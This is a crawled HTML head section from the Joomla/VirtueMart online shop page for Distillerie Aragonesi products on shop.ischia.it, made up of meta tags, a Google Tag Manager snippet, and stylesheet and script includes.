

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.ischia.it/en/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,category_name/results,1-20?language=it-IT
body_size: 95987
content:

<!DOCTYPE html>
<html lang="en-gb" dir="ltr" class='com_virtuemart view-category itemid-1333 j43 j40 mm-hover'>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7HPJ48D');</script>
<!-- End Google Tag Manager -->


<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#04a7cb">
<meta name="msapplication-TileColor" content="#8BC640">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#8BC640">

	<meta charset="utf-8">
	<meta name="keywords" content="spirits, ischia wine, distilled products">
	<meta name="title" content="Distillerie Aragonesi  Distillerie Aragonesi ">
	<meta name="description" content="Distillerie Aragonesi was born to explore the Mediterranean Sea ">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Distillerie Aragonesi  Distillerie Aragonesi </title>
	<link href="https://shop.ischia.it/en/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi" rel="canonical">
	<link href="/en/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,category_name/results,1-20?language=it-IT&format=feed&type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0">
	<link href="/en/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,category_name/results,1-20?language=it-IT&format=feed&type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0">
	<link href="https://shop.ischia.it/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,category_name/results,1-20" rel="alternate" hreflang="it">
	<link href="https://shop.ischia.it/en/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,category_name/results,1-20?language=it-IT" rel="alternate" hreflang="en">
	<link href="/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/components/com_jrealtimeanalytics/css/mainstyle.css?974acd4ac902b04ed7305d2ac8797b11" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css?974acd4ac902b04ed7305d2ac8797b11" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css?974acd4ac902b04ed7305d2ac8797b11" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/bootstrap.css" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-common.css?vmver=50e68fb1" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-site.css?vmver=50e68fb1" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-reviews.css?vmver=50e68fb1" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css?vmver=50e68fb1" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/templates/system/css/system.css" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/legacy-grid.css" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/template.css" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/megamenu.css" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/off-canvas.css" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/templates/ja_mixstore/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/templates/ja_mixstore/fonts/ionicons/css/ionicons.css" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="//fonts.e10f949fcaacdb195442bfb5062d59de-gdprlock/css?family=IBM+Plex+Sans:200,300,400,500,600,700" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_jamegafilter.css" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_virtuemart.css" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="https://shop.ischia.it/media/com_acym/css/module.min.css?v=1050" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="https://shop.ischia.it/media/com_acym/css/modal.min.css?v=1758539951" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<link href="/media/mod_falang/css/template.css?974acd4ac902b04ed7305d2ac8797b11" rel="stylesheet" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=" />
	<style nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=">div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler, span.cc-cookie-domains-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}</style>
	<style nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=">a.cc-btn.cc-dismiss{display:none}</style>
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/components/com_jrealtimeanalytics/js/stream.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/components/com_jrealtimeanalytics/js/heatmap.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script type="application/json" class="joomla-script-options new" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=">{"media-picker-api":{"apiBaseUrl":"https:\/\/shop.ischia.it\/index.php?option=com_media&format=json"},"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/shop.ischia.it\/","base":"","baseFull":"https:\/\/shop.ischia.it\/"},"csrf.token":"113acbcbb6cfefe2d9b709a93bfe59a8"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/plugins/system/gdpr/assets/js/init.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/components/com_virtuemart/assets/js/jquery-ui.min.js?vmver=1.13.2" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/components/com_virtuemart/assets/js/jquery.noconflict.js" async nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/components/com_virtuemart/assets/js/vmsite.js?vmver=50e68fb1" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.2.pack.js?vmver=1.3.4.2" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/components/com_virtuemart/assets/js/vmprices.js?vmver=50e68fb1" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/components/com_virtuemart/assets/js/dynupdate.js?vmver=50e68fb1" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
